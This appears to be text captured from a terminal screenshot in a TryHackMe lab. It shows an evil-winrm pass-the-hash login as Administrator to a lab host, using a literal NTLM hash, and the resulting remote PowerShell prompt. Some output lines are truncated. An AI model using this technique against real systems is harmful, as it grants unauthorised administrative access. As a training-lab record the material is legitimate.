 (dedrknex㉿kali)-[~/oscp/Tryhackme/Vulnetroasted_10.10.65.51]
$ evil-winrm -i 10.10.15.195 -u Administrator -H c2597747aa5e43022a3a3049a3c3b09d
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
emented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
etion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whomai